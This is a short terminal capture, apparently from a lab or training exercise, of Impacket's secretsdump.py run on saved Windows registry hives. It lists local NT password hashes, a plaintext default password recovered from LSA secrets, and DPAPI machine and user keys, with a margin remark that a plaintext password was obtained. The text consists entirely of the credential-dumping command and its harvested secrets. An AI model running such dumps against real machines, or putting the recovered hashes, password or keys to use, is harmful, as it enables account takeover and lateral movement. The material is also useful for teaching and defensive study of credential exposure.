 isav@DESKTOP-9KVQ2B3:~$ python3 secretsdump.py -sam '/mnt/d/my_share/sam.save' -security '/mnt/d
/my_share/security.save' -system '/mnt/d/my_share/system.save' LOCAL
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Target system bootKey: 0x4673ccaa01b241845e9558d0c6f4e06d
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
NT hash
Administrator:500:aad3b435b51404eeaad3b435b51404ee:58a478135a93ac3bf058a5ea0e8fdb71:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Admin_2:1002:aad3b435b51404eeaad3b435b51404ee:58a478135a93ac3bf058a5ea0e8fdb71:::
Stud1:1005:aad3b435b51404eeaad3b435b51404ee:64f12cddaa88057e06a81b54e73b949b:::
Stud2:1006:aad3b435b51404eeaad3b435b51404ee:c39f2beb3d2ec06a62cb887fb391dee0:::
Stag1:1009:aad3b435b51404eeaad3b435b51404ee:7c4fe5eada682714a036e39378362bab:::
[*] Dumping cached domain logon information (domain/username:hash)
[*] Dumping LSA Secrets
[*] DefaultPassword
(Unknown User):Password123
From LSA secrets we already got a
plaintext password
[*] DPAPI_SYSTEM
dpapi_machinekey:0x6a417be9e0341faabd7c83c92f253fe520c4ed9c
dpapi_userkey:0x7eff3b092cf7fb4d753a9feb1ab55c4f517c0adc
[*] Cleaning up...